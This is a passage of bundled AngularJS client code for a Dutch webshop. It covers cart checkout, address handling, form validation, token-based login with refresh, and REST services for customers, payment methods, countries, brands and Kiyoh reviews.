						vm.winkelwagen.Opmerking=vm.winkelwagen.Opmerking.split('\n\nOphalen')[0];
				});
		}

		vm.couponInwisselen = function()
		{
			winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
				vm.couponData=response;

				if(response==undefined)
					vm.couponError=true;
				else
				{
					vm.couponError=false;
					winkelwagenService.updateCart(vm.winkelwagen).then(function(result){

						vm.winkelwagen=result;
					});
				}
			});

		}

		vm.verzendAdresAanmaken = function(klant) {
			loginGast(vm.klant.Username,vm.klant.Wachtwoord)
				.then(function(result){
					if(klant.verzendtoevoeging!=null && klant.verzendtoevoeging!=undefined && klant.verzendtoevoeging.length>0) klant.verzendtoevoeging=" "+klant.verzendtoevoeging;
					klantService.adresAanmaken(vm.klant.Id,'',klant.verzendvoornaam, '',klant.verzendachternaam,klant.verzendstraat,klant.verzendhuisnummer+klant.verzendtoevoeging,klant.verzendpostcode,klant.verzendplaats, klant.verzendland)
					.then(function(adres){
						vm.verzendAdres = adres;
						vm.winkelwagen.VerzendAdresId=adres.Id;
					})
					.catch(function(err){
						alert('Fout bij het aanmaken van het verzendadres');
						console.log(err);
					});
			})
		}

		var dialogAdresSelectie;
		var dialogAdresToevoegen;

		vm.verzendAdresWijzigen = function()
		{

			vm.adresMode=1;
			vm.huidigAdresId=vm.klant.StandaardVerzendAdresId;
			vm.geselecteerdAdresId = vm.winkelwagen.VerzendAdresId;
			dialogAdresSelectie = $uibModal.open({
				templateUrl: "partials/adresselectie.html",
				controller:angular.noop,
				controllerAs:"popup",
				//bindToController:true,
				ariaLabelledBy:'modal-title',
				ariaDescribedBy:'modal-body',
				scope: $scope
			})//.closed.then(function(){
			//	vm.adresMode=0;
			//});

		}

		vm.factuurAdresWijzigen = function()
		{

			vm.adresMode=2;
			vm.huidigAdresId=vm.klant.StandaardFactuurAdresId;
			vm.geselecteerdAdresId = vm.winkelwagen.FactuurAdresId;
			dialogAdresSelectie=$uibModal.open({
				templateUrl: "partials/adresselectie.html",
				controller:angular.noop,
				controllerAs:"popup",
				//bindToController:true,
				ariaLabelledBy:'modal-title',
				ariaDescribedBy:'modal-body',
				scope: $scope
			})//.closed.then(function(){
		//		vm.adresMode=0;
			//});


		}

		vm.adresSelectieSluiten=function(){
			dialogAdresSelectie.close();
			vm.adresMode=0;
		}

		vm.adresToevoegen = function()
		{
			dialogAdresToevoegen=$uibModal.open({
				templateUrl: "partials/adrestoevoegen.html",
				controller:angular.noop,
				controllerAs:"popup2",
				//bindToController:true,
				ariaLabelledBy:'modal-title',
				ariaDescribedBy:'modal-body',
				scope: $scope
			});
		}

		vm.adresToevoegenOk = function(adres){
			//var dialog=$uibModal.getTop();

			klantService.adresAanmaken(vm.klant.Id,adres.Bedrijfsnaam,adres.Voornaam,adres.Tussenvoegsels,adres.Achternaam,adres.Straat,adres.Huisnummer,adres.Postcode,adres.Plaatsnaam,adres.Landcode).then(function(result){
				vm.adressen.push(result);
			});
			//vm.adressen.push(adres);
			dialogAdresToevoegen.close();
		}

		vm.adresToevoegenAnnuleren = function(){
			//var dialog=$uibModal.getTop();
			dialogAdresToevoegen.close('cancel');
		}

		vm.selecteerAdres = function(id)
		{
			vm.geselecteerdAdresId = id;
			var adres;
			for(i=0;i<vm.adressen.length;i++)
			{
				if(vm.adressen[i].Id==id){
					adres=vm.adressen[i];
				}

			}

			if(vm.adresMode==1)
			{
				if(adres.Id==vm.factuurAdres.Id){
					vm.verzendAdres=null;
					vm.winkelwagen.VerzendAdresId=null;
				} else {
					vm.verzendAdres=adres;
					vm.winkelwagen.VerzendAdresId=id;
				}
			}
			else if(vm.adresMode==2)
			{
				vm.factuurAdres=adres;
				vm.winkelwagen.FactuurAdresId=id;
			}

			winkelwagenService.updateCart(vm.winkelwagen);
		}

		vm.adresVerwijderen = function(id)
		{
			klantService.removeAdresById(vm.klant.Id,id).then(function(){
				for(i=0;i<vm.adressen.length;i++)
				{
					if(vm.adressen[i].Id==id){
						vm.adressen.splice(i,1);

					}
				}
			});

			// todo: add address to backoffice
		}

		vm.standaardAdresInstellen = function(id)
		{
			vm.huidigAdresId=id;
			if(vm.adresMode==1)
			{
				vm.klant.StandaardVerzendAdresId=id;
			}
			else if(vm.adresMode==2)
			{
				vm.klant.StandaardFactuurAdresId=id;
			}
			klantService.updateKlant(vm.klant);
		}

		vm.afrekenen = function()
		{
			if(vm.ophaalvestiging!=null) vm.winkelwagen.Opmerking+="\n\nOphalen in vestiging: "+vm.ophaalvestiging;
			winkelwagenService.updateCart(vm.winkelwagen);
			
			/*if(vm.klant.Geboortedatum!=null){
				vm.klant.Geboortedatum=fixDate(vm.klant.Geboortedatum);
				klantService.updateKlant(vm.klant);
			}*/

			winkelwagenService.checkout(vm.winkelwagen.BetaalmethodeId,vm.bank, document.location.href.split('/')[0]+"//"+document.location.href.split('/')[2]+ "/verwerkbetaling",vm.algemeneVoorwaardenAkkoord)
			.then(function(paymentdata){
				vm.paymentdata=paymentdata;
				vm.paymentdata.Action=$sce.trustAsResourceUrl(vm.paymentdata.Action);
				$timeout(function(){paymentform.submit();},50);
			});
			//.catch(function(err){alert('Fout bij afrekenen');});
		}



		function login(gebruikersnaam,wachtwoord,fetchKlant)
		{
			vm.loginOnjuist=false;
			return authService.login(gebruikersnaam,wachtwoord)
			.then(function(result){
				if(result){
					if(fetchKlant)
						return getKlant();
					else {
						$location.url("/"+$rootScope.cartName+"/betaalwijze");
						return true;
					}
				}
				else
					vm.loginOnjuist=true;
			});
		}

		function loginGast(gebruikersnaam,wachtwoord)
		{
			vm.loginOnjuist=false;
			return authService.login(gebruikersnaam,wachtwoord)
				.then(function(result){
					if(result){
						//vm.klant = result;
						return true;
					}
					else
						vm.loginOnjuist=true;
				});
		}

		function getKlant(){
			return klantService.getIngelogdeKlant()
			.then(function(result){
				//$location.url('/'+$rootScope.cartName+'/betaalwijze');
				vm.klant=result;
				vm.klant.Geboortedatum=vm.convertGeboortedatum(vm.klant.Geboortedatum);
					
				vm.winkelwagen.KlantId=vm.klant.Id;
				if(vm.winkelwagen.FactuurAdresId==undefined)
					vm.winkelwagen.FactuurAdresId=vm.klant.StandaardFactuurAdresId;
				if(vm.winkelwagen.VerzendAdresId==undefined)
					vm.winkelwagen.VerzendAdresId=vm.klant.StandaardVerzendAdresId;

				if(vm.winkelwagen.FactuurAdresId)
					klantService.getAdresById(vm.klant.Id,vm.winkelwagen.FactuurAdresId)
					.then(function(adres){
						vm.factuurAdres=adres;
						vm.winkelwagen.FactuurAdresId=adres.Id;
					});
				if(vm.winkelwagen.VerzendAdresId)
					klantService.getAdresById(vm.klant.Id,vm.winkelwagen.VerzendAdresId)
					.then(function(adres){
						vm.verzendAdres=adres;
						vm.winkelwagen.VerzendAdresId=adres.Id;
					});

				klantService.getAdressen(vm.klant.Id)
				.then(function(adressen){
					vm.adressen=adressen;
				});

			}).catch(function(reason){
				console.log(reason);
				$location.url('/'+$rootScope.cartName+'/gegevens');
			});
		}





		winkelwagenService.getProductCount()
		.then(function(aantal){
			vm.aantalItems=aantal;
			winkelwagenService.getWinkelwagen()
			.then(function(winkelwagen)
			{
				if(winkelwagen==undefined) {
					if(document.location.href.toLowerCase().indexOf('/'+$rootScope.cartName+'/betaalwijze')>0 && (vm.winkelwagen==null || vm.winkelwagen==undefined)){
						$location.url("/"+$rootScope.cartName);
						//ev.preventDefault();
						return;
					}
				}
				else {
					vm.winkelwagen=winkelwagen;
					vm.usePickuppoint = vm.winkelwagen.PickupPointId!=undefined;
					verzendmethodeService.getVerzendmethoden(vm.winkelwagen.Guid)
					.then(function(data){
						vm.verzendmethoden=data;
					});

					// 2023-04-03 roelof
					if(vm.winkelwagen.KlantId!=null)
						postNlService.getPickupPoints(vm.winkelwagen.Guid).then(function(data){vm.pickupPoints=data; });


				}

				//if(vm.winkelwagen!=null && vm.winkelwagen.KlantId!=null && (vm.banken==null || vm.banken.length==0))
				//	winkelwagenService.getPaymentParameters(38).then(function(data){vm.banken=data});		// 38:hardcoded voor ogone/ideal
			});
		});

		vm.wisFilters=function()
		{
			productService.wisFilters();
		}

		vm.validTocreateCustomer=function(klant) {
			if(klant==undefined) {
				return false;
			}
			if(klant.achternaam==null || (klant.achternaam!=null && klant.achternaam.length==0)) {
				return false;
			}

			if(klant.voornaam==null || (klant.voornaam!=null && klant.voornaam.length==0)) {
				return false;
			}

			if(klant.email==null || (klant.email!=null && klant.email.length==0)) {
				return false;
			}

			if(klant.telefoon==null || (klant.telefoon!=null && klant.telefoon.length==0)) {
				return false;
			}

			if(klant.land==null || (klant.land!=null && klant.land.length==0)) {
				return false;
			}

			if(klant.straat==null || (klant.straat!=null && klant.straat.length==0 && klant.land!='NL'&&klant.land!='BE'&&klant.land!='LU')) {
				return false;
			}

			if(klant.huisnummer==null || (klant.huisnummer!=null && klant.huisnummer.length==0)) {
				return false;
			}

			if(klant.postcode==null || (klant.postcode!=null && klant.postcode.length==0)) {
				return false;
			}

			if(klant.plaats==null || (klant.plaats!=null && klant.plaats.length==0)) {
				return false;
			}

			if(vm.winkelwagen.KlantId!=null) {
				if(!klant.toevoeging) klant.toevoeging="";
				if(klant.toevoeging!=null && klant.toevoeging!=undefined && klant.toevoeging.length>0) toevoeging=" "+klant.toevoeging;
				//changed?
				var klantChanged = false;
				if(vm.klant.Achternaam != klant.achternaam) {
					klantChanged = true;
				}

				if(vm.klant.Voornaam != klant.voornaam) {
					klantChanged = true;
				}

				if(vm.klant.Email != klant.email) {
					klantChanged = true;
				}

				if(vm.klant.Telefoon != klant.telefoon) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Achternaam != klant.achternaam) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Huisnummer != klant.huisnummer+klant.toevoeging) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Landcode != klant.land) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Plaatsnaam != klant.plaats) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Postcode != klant.postcode) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Straat != klant.straat) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Voornaam != klant.voornaam) {
					klantChanged = true;
				}

				if(klantChanged) {
					//vm.gastKlantAanmaken(klant);
					vm.updateKlant(klant);
				}

			}
			else {
				vm.gastKlantAanmaken(klant);
			}


			return true;
		}

		vm.validTocreateVerzend=function(klant) {
			if(klant==undefined) {
				return false;
			}
			if(klant.verzendachternaam==null || (klant.verzendachternaam!=null && klant.verzendachternaam.length==0)) {
				return false;
			}

			if(klant.verzendvoornaam==null || (klant.verzendvoornaam!=null && klant.verzendvoornaam.length==0)) {
				return false;
			}

			if(klant.verzendland==null || (klant.verzendland!=null && klant.verzendland.length==0)) {
				return false;
			}

			if(klant.verzendstraat==null || (klant.verzendstraat!=null && klant.verzendstraat.length==0)) {
				return false;
			}

			if(klant.verzendhuisnummer==null || (klant.verzendhuisnummer!=null && klant.verzendhuisnummer.length==0)) {
				return false;
			}

			if(klant.verzendpostcode==null || (klant.verzendpostcode!=null && klant.verzendpostcode.length==0)) {
				return false;
			}

			if(klant.verzendplaats==null || (klant.verzendplaats!=null && klant.verzendplaats.length==0)) {
				return false;
			}

			if(vm.verzendAdres!=null) {
				if(!klant.verzendtoevoeging) klant.verzendtoevoeging="";
				if(klant.verzendtoevoeging!=null && klant.verzendtoevoeging!=undefined && klant.verzendtoevoeging.length>0) toevoeging=" "+klant.verzendtoevoeging;
				//changed?
				var klantChanged = false;
				if(vm.verzendAdres.Achternaam != klant.verzendachternaam) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Voornaam != klant.verzendvoornaam) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Achternaam != klant.verzendachternaam) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Huisnummer != klant.verzendhuisnummer+klant.verzendtoevoeging) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Landcode != klant.land) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Plaatsnaam != klant.plaats) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Postcode != klant.postcode) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Straat != klant.straat) {
					klantChanged = true;
				}

				if(klantChanged) {
					vm.verzendAdresAanmaken(klant);
				}

			}
			else {
				vm.verzendAdresAanmaken(klant);
			}


			return true;
		}

		vm.vestigingChange = function() {
			console.log(vm.ophaalvestiging);
		}

		vm.validToOrder=function() {
			if(vm.winkelwagen) {
				if (vm.winkelwagen.KlantId) {
					if(vm.winkelwagen.BetaalmethodeId==null) {
						return true;
					}
					if(vm.winkelwagen.VerzendmethodeId==null) {
						return true;
					}

					//if(vm.bank==null&&vm.winkelwagen.BetaalmethodeId==38) {
					//	return true;
					//}

					if(vm.winkelwagen.BetaalmethodeId==27&&vm.klant.Geboortedatum==undefined) {
						return true;
					}

					if(vm.winkelwagen.VerzendmethodeId==3&&vm.ophaalvestiging==undefined) {
						return true;
					}

				} else {
					return true;
				}
			}
			else {
				return true;
			}

			if(!vm.algemeneVoorwaardenAkkoord) {
				return true;
			}
			
			return false;
		}
		
		vm.autoCompleteAddress=function(klant){
		    if(klant.land!=undefined && (klant.land=="NL"||klant.land=="BE"||klant.land=="LU")&& klant.postcode!=undefined && klant.huisnummer!=undefined)
		    {
		        postNlService.validateAddress(klant.land,klant.postcode,klant.huisnummer).then(function(klantAdres){
    		        angular.element("#straat").disabled=false;
    		        angular.element("#wp").disabled=false;
    		        klant.straat = klantAdres.StreetName;
    		        klant.plaats = klantAdres.CityName;
    		        $window.verifyForm();

					angular.element("#straat").disabled=true;
    		        angular.element("#wp").disabled=true;
    		        klant.postcode=klantAdres.PostalCode;
    		        klant.huisnummer = klantAdres.HouseNumber;
					
					vm.validTocreateCustomer(klant);
					
		        },function(err){
		            alert('Controleer het ingevoerde land, postcode en huisnummer');
		        });
		    } else {
		        vm.validTocreateCustomer(klant);
		    }
		    
		    
		}

    $window.verifyForm = function() {
      var valid = true;
      angular.element('#form-account :input').removeClass('error');
	  var land = angular.element('#land').val()
      for(var x=0; x<requiredFields.length; x++) {
		if((requiredFields[x]=='straat'||requiredFields[x]=='wp')&&land=='NL'||land=='BE'||land=='LU') continue;
        if(angular.element('#' + requiredFields[x]).val() == '' ) {	
          return errorFields[x];
        }
      }

      if(angular.element('#email').val()!="") {
        //var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		  var re = /^[\w\.-]+@[a-zA-Z\d\.-]+\.[a-zA-Z]{2,}$/;
		  if(!re.test(angular.element('#email').val())) {
          return 'Uw ingevulde e-mailadres is geen geldig e-mailadres.';
        }
      }

      if(angular.element('#land').val() == "? undefined:undefined ?") {
        return 'Selecteer uw land';
      }

      if(!angular.element('#geslacht-1').is(":checked") && !angular.element('#geslacht-2').is(":checked")) {
        return 'Selecteer uw geslacht';
      }

      if(angular.element('#tel').val() == "" && angular.element('#mob').val() == "") {
        return 'Vul uw telefoon of mobiele nummer in.';
      }

      return '';
    }

		$window.verifyGuestForm = function() {
			var valid = true;
			angular.element('#form-account :input').removeClass('error');
			var land=angular.element('#land').val();
			for(var x=0; x<requiredFields.length; x++) {
				if((requiredFields[x]=='straat'||requiredFields[x]=='wp')&&land=='NL'||land=='BE'||land=='LU') continue;
				if(angular.element('#' + requiredFields[x]).val() == '' ) {
					angular.element('#' + requiredFields[x]).addClass('error');
					return errorFields[x];
				}
			}

			if(angular.element('#email').val()!="") {
				var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
				if(!re.test(angular.element('#email').val())) {
					return 'Uw ingevulde e-mailadres is geen geldig e-mailadres.';
				}
			}

			if(angular.element('#land').val() == "? undefined:undefined ?") {
				return 'Selecteer uw land';
			}

			if(angular.element('#tel').val() == "" && angular.element('#mob').val() == "") {
				return 'Vul uw telefoon of mobiele nummer in.';
			}

			return '';
		}


		betaalmethodeService.getBetaalmethoden().then(function(data){vm.betaalmethoden=data;});
		landService.getLanden().then(function(data){vm.landen=data});
		winkelService.getWinkels().then(function(data){vm.vestigingen=data});

		vm.isDeveloper = function(){

			return document.cookie.indexOf("developer")>-1;
		}

		//$window.fbq('track', 'PageView');
    }
    
    angular.module("Webshop").controller("WinkelwagenController", ["WinkelwagenService","AuthService","$location","KlantService","BetaalmethodeService","VerzendmethodeService","$sce","$timeout","$rootScope","$uibModal","$scope","LandService","WinkelService","ProductService", "$window","PostNlService","$window", WinkelwagenController]);

})();
;
(function(){
    
    var ZoekController = function(productService,$window) {
        var vm = this;
		
		window.scrollTo(0,0);
		
		vm.search = function(term)
		{
			document.location.href="/zoeken/"+term;
		}
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("ZoekController", ["ProductService","$window",ZoekController]);

}());;
//https://stackoverflow.com/questions/26552892/angularjs-http-interceptor-resend-all-request-after-token-refresh

(function(){
	var authInterceptor=function($q, $location, $injector, $rootScope, $sessionStorage) {
    var inFlightAuthRequest = null;
	
	return {
	  response: function(responseData) {
        return responseData;
      },
	  request: function(config)
	  {
		  config.headers=config.headers || {};
		  var accessToken = $rootScope.accessToken;
		  if(accessToken){
			  config.headers.Authorization = "bearer " + accessToken;
		  }
		  return config;
	  },
      responseError: function error(response) {
		  
        switch (response.status) {
			
          case 401:
			var deferred = $q.defer();
			if(!inFlightAuthRequest){
				if(!$sessionStorage.refreshToken) {
					deferred.reject('no refreshtoken available');
					return deferred.promise;
				}
				console.log('performing preflight');
				var pass=btoa(document.location.href.split('/')[2]);
				//console.log('performing inflight authentication');
				inFlightAuthRequest = $injector.get("$http").post($rootScope.webshopRestApiUrl + "/api/token", 
					"grant_type=refresh_token&refresh_token="+$sessionStorage.refreshToken,
					{withCredentials:true,headers:{'Authorization':'Basic ' + btoa('webshop'+':' +pass),
												   'Content-Type':'application-x-www-form-urlencoded'}});
			}
			
			inFlightAuthRequest.then(function(r)
			{
				console.log('preflight success');
				//console.log(r);
				inFlightAuthRequest=null;
				if(r.data.access_token && r.data.refresh_token)
				{
					$rootScope.accessToken=r.data.access_token;
					$sessionStorage.refreshToken=r.data.refresh_token;
					$injector.get("$http")(response.config).then(function(resp){
						console.log('after preflight success');
						deferred.resolve(resp);
					}, function(resp){
						console.log('after preflight error');
						deferred.reject(resp);
					});
				} else {
					deferred.reject(r);
				}
			}, function(response){
				console.log('preflight error');
				console.log(response);
				$rootScope.accessToken=null;
				delete $sessionStorage.refreshToken;
				deferred.reject(response);
				$location.path("/"+$rootScope.cartName+"/gegevens");
				inFlightAuthRequest=null;
			});
			return deferred.promise;
		 
		  
        }

        return $q.reject(response); //response || $q.when(response);
      }
    };
  }

  angular.module("Webshop").factory("authInterceptor", ["$q","$location","$injector","$rootScope","$sessionStorage", authInterceptor]);
})();
(function(){
	
	var AuthService = function($rootScope,$q,$sessionStorage,$http)
	{
		
		
		return {
			getAccessToken: function()
			{
				return $rootScope.accessToken;
			},
			getRefreshToken: function()
			{
				return $sessionStorage.refreshToken;
			},
			setAccessToken: function(token)
			{
				isAuthenticated=true;
				$rootScope.accessToken=token;
			},
			setRefreshToken: function(token)
			{
				$sessionStorage.refreshToken=token;
			},
			clear: function(){
				isAuthenticated=false;
				$rootScope.accessToken=null;
				delete $sessionStorage.refreshToken;
			},
			login: function(username, password)
			{
				$rootScope.accessToken=null;
				delete $sessionStorage.refreshToken;
				console.log(document.location.href.split('/')[2]);
				var pass=btoa(document.location.href.split('/')[2]);
				return $http.post($rootScope.webshopRestApiUrl+"/api/token",
					"grant_type=password&username="+username+"&password="+password,
					{withCredentials:true,headers:{'Authorization':'Basic ' + btoa('webshop'+':' +pass),
												   'Content-Type':'application-x-www-form-urlencoded'}})
					.then(function(resp){
						$rootScope.accessToken = resp.data.access_token;
						$sessionStorage.refreshToken=resp.data.refresh_token;
						return true;
					})
					.catch(function(resp)
					{
						return false;
					});
			},
			isAangemeld: function()
			{
				return $rootScope.accessToken!=undefined&&$rootScope.accessToken!=null;
			}
		}
	};
	
	angular.module("Webshop").service("AuthService", ["$rootScope", "$q","$sessionStorage","$http",AuthService]);
})();
(function(){
	
	var BannerService = function($rootScope,$http,$q)
	{
		var _banners=[]
	
		return {
			getBanners: function()
			{
				if(_banners.length>0) return $q.resolve(_banners);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/banner')
					.then(function(response) {
						_banners=response.data;
						return _banners;
					})
					.catch(function(response){
						console.error('Failed to load banners',response.status,response.data);
					});
				return promise;
			},

			
			getByPosition: function(pos)
			{
				return this.getBanners().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].PositieNaam==pos){
							return g[i];
						}
					}
				});
			}
			
		};
	};
	
	angular.module("Webshop").service("BannerService", ["$rootScope","$http", "$q",BannerService]);
})();
(function(){
	
	var BetaalmethodeService = function($rootScope,$http,$q)
	{
		var _methoden=[]
	
		return {
			getBetaalmethoden: function()
			{
				if(_methoden.length>0) return $q.resolve(_methoden);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/betaalmethoden')
					.then(function(response) {
						_methoden=response.data;
						return _methoden;
					})
					.catch(function(response){
						console.error('Failed to load paymentmethods',response.status,response.data);
					});
				return promise;
			}
		};
	};
	
	angular.module("Webshop").service("BetaalmethodeService", ["$rootScope","$http", "$q",BetaalmethodeService]);
})();
(function(){
	
	var GroepService = function($rootScope,$http,$q)
	{
		var _groepen=[]
	
		return {
			getGroepen: function()
			{
				if(_groepen.length>0) return $q.resolve(_groepen);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/groepen')
					.then(function(response) {
						_groepen=response.data;
						return _groepen;
					})
					.catch(function(response){
						console.error('Failed to load groups',response.status,response.data);
					});
				return promise;
			},
			
			getGroepIdByNaam: function(groepnaam)
			{
				return this.getGroepen().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].Naam.toLowerCase()==groepnaam.toLowerCase()){
							return g[i].GroepId;
						}
					}
				});
			}
			
		};
	};
	
	angular.module("Webshop").service("GroepService", ["$rootScope","$http", "$q",GroepService]);
})();
//Http Intercpetor to check auth failures for xhr requests
(function(){
	var interceptor=function($q, $location,$rootScope) {
    return {
      response: function(responseData) {
        return responseData;
      },
      responseError: function error(response) {
        switch (response.status) {
		  case 500:
			$location.path('/error');
          case 400:
			if(response.config.url.indexOf("/api/token")>-1)
				break;
			//$location.path('/error');
			break;
		  //case 401:
		  
          //  $location.path('/' + $rootScope.cartName + '/gegevens');
			//return $q.resolve(response);
            //break;
          case 404:
			if(response.config.url.indexOf("/api/winkelwagen")>-1)
				break;
            $location.path('/404');
            break;
		  case 409:
		    break;
		  case 422:
			break;
		  
          //default:
          //  $location.path('/error');
        }

        return $q.reject(response);
      }
    };
  }

  angular.module("Webshop").factory("httpErrorResponseInterceptor", ["$q","$location","$rootScope", interceptor]);
})();
var KiyohService = function($rootScope,$http,$q)
{
    var _info = [];
    var _reviews = [];

    return {
        getInfo: function()
        {
            if(sessionStorage.kiyohInfo=='undefined') return sessionStorage.kiyohInfo;
            var promise= $http.get('https://www.kiyoh.com/v1/review/feed.xml?hash=t9ph4amwlqyzlx8')
                .then(function(response) {
                    var _result=response.data;
                    var x2js = new X2JS();
                    var kiyohObject = x2js.xml_str2json(_result);
                    var reviewScore = kiyohObject.ReviewFeedDto.averageRating;
                    var reviewCount = kiyohObject.ReviewFeedDto.numberReviews;
                    var createUrl = kiyohObject.ReviewFeedDto.createReviewUrl;
                    var viewUrl = kiyohObject.ReviewFeedDto.viewReviewUrl;

                    _info = {
                        'score' : reviewScore,
                        'count' : reviewCount,
                        'create' : createUrl,
                        'view' : viewUrl
                    };

                    sessionStorage.kiyohInfo = _info;

                    return _info;

                })
                .catch(function(response){
                    console.error('Failed to load Kiyoh info',response.status,response.data);
                });
            return promise;
        },
        getReviews: function()
        {
            if(sessionStorage.kiyohReviews=='undefined') return sessionStorage.kiyohReviews;
            var promise= $http.get('https://www.kiyoh.com/v1/review/feed.xml?hash=t9ph4amwlqyzlx8')
                .then(function(response) {
                    _result=response.data;
                    var x2js = new X2JS();
                    var kiyohObject = x2js.xml_str2json(_result);

                    _reviews = kiyohObject.ReviewFeedDto.reviews;

                    sessionStorage.kiyohReviews = _reviews;
                    return _reviews;
                })
                .catch(function(response){
                    console.error('Failed to load Kiyoh reviews',response.status,response.data);
                });
            return promise;
        },
    };
};

angular.module("Webshop").service("KiyohService", ["$rootScope","$http", "$q",KiyohService]);
;
(function(){
	
	var KlantService = function($rootScope,$http,$q)
	{
		var _accessToken;
		return {
			klantAanmaken: function(voornaam,tussenvoegsel,achternaam,email,emailbevestiging,wachtwoord,wachtwoordbevestiging,geboortedatum,telefoon,mobiel, geslacht, nieuwsbrief,aanbiedingen){
				var testklant = false;
				if(email.split("@")[1] == 'indiv.nl' || email.split("@")[1] == 'interconnected.software') {
					testklant = true;
				}
				return $http.post($rootScope.webshopRestApiUrl+"/api/klanten",{Voornaam:voornaam, Tussenvoegsels: tussenvoegsel,Achternaam:achternaam, Email: email,Wachtwoord:wachtwoord,
				WachtwoordBevestiging:wachtwoordbevestiging,Geboortedatum:geboortedatum,Telefoon:telefoon,Mobiel:mobiel,Geslacht:geslacht,Nieuwsbrief:nieuwsbrief,CommercieelMailen:aanbiedingen,
				KlantSoortId:$rootScope.klantSoortId, TestKlant:testklant})
				.then(function(response){
					return response.data;
				})
				.catch(function(e){
					return $q.reject(e);					
				});
			},
			updateKlant: function(klant)
			{
				return $http.post($rootScope.webshopRestApiUrl+"/api/klanten/"+klant.Id,klant)
				.then(function(response){
					return response.data;
				})
				.catch(function(e){
					return $q.reject(e);					
				});
			},
			adresAanmaken: function(klantnr, bedrijfsnaam,voornaam,tussenvoegsels,achternaam,straatnaam,huisnummer,postcode,plaats,landcode){
				return $http.post($rootScope.webshopRestApiUrl+"/api/klanten/"+klantnr+"/adressen",{Voornaam:voornaam, Tussenvoegsels:tussenvoegsels, Achternaam: achternaam, Bedrijfsnaam:bedrijfsnaam, Straat:straatnaam, Huisnummer:huisnummer, Postcode:postcode, Plaatsnaam:plaats, Landcode:landcode})
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			},
			getAdressen: function(klantnr){
				return $http.get($rootScope.webshopRestApiUrl+"/api/klanten/"+klantnr+"/adressen")
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			},
			getAdresById: function(klantnr,adresnr){
				return $http.get($rootScope.webshopRestApiUrl+"/api/klanten/"+klantnr+"/adressen/"+adresnr)
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			},
			removeAdresById: function(klantnr,adresnr)
			{
				return $http.delete($rootScope.webshopRestApiUrl+"/api/klanten/"+klantnr+"/adressen/"+adresnr)
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			},
			getKlant: function(klantnr){
				return $http.get($rootScope.webshopRestApiUrl+"/api/klanten/"+klantnr)
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			},
			getIngelogdeKlant: function()
			{
				return $http.get($rootScope.webshopRestApiUrl+"/api/klanten/ingelogd")
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			},
			getBestelling: function(klantnr,bestellingId){
				return $http.get($rootScope.webshopRestApiUrl+"/api/klanten/"+klantnr+"/bestellingen/"+bestellingId)
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			}
		}
	};
	
	angular.module("Webshop").service("KlantService", ["$rootScope","$http", "$q",KlantService]);
})();
(function(){
	
	var LandService = function($rootScope,$http,$q)
	{
		var _landen=[]
	
		return {
			getLanden: function()
			{
				if(_landen.length>0) return $q.resolve(_landen);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/landen')
					.then(function(response) {
						_landen=response.data;
						return _landen;
					})
					.catch(function(response){
						console.error('Failed to load countries',response.status,response.data);
					});
				return promise;
			}
			
			
			
		};
	};
	
	angular.module("Webshop").service("LandService", ["$rootScope","$http", "$q",LandService]);
})();
(function(){
	
	var MerkService = function($rootScope,$http,$q)
	{
		var _merken=[]
	
		return {
			getMerken: function()
			{
				if(_merken.length>0) return $q.resolve(_merken);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/merken/actief/5')
					.then(function(response) {
						_merken=response.data;
						return _merken;
					})
					.catch(function(response){
						console.error('Failed to load brands',response.status,response.data);
					});
				return promise;
			},

			
			getMerkIdByNaam: function(merknaam)
			{
				return this.getMerken().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].Merknaam.toLowerCase()==merknaam.toLowerCase()){
							return g[i].MerkId;
						}
					}
				});
			},
			getMerkIdBySeoUrl: function(merkseo)
			{
				return this.getMerken().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].SEOurl.toLowerCase()==merkseo.toLowerCase()){
							return g[i].MerkId;
						}
					}
				});
			},
			getMerkBySeoUrl: function (merkseo)
			{
				return this.getMerken().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].SEOurl.toLowerCase()==merkseo.toLowerCase()){
							return g[i];
						}
					}
				});
			},
			getById: function(id)
			{
				return this.getMerken().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].MerkId==id){
							return g[i];
						}
					}
				});
			}
			
		};
